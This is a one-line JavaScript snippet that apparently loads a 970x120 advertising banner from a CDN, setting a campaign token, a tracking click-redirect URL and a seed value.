space.planets['RFDCKZNWUENNITZOVTJ'].setToken('eyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30=').setUrl('https://cdn.00px.net/rocket/215868/index.html?t=8920944294242541000').setRedirect('https%3A%2F%2F00px.net%2Fclick%2FeyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30%3D%2F%3Ft%3D8920944294242541000%26m%3D%26s%3DbzRTgpbatssGhmwFxBSWFUQjkdcue2ce-22-20-11%26v1%3DUiUhOH9T1qVzDwTl56ciTvFvOE89XOTMqz0qqrMqfV3Zyd361cwq3TgFnCktJaAe').setSeed('bzRTgpbatssGhmwFxBSWFUQjkdcue2ce-22-20-11').setSize(970, 120).setKeywordsBlacklist(' ** ');window.space.launchPlanet('RFDCKZNWUENNITZOVTJ');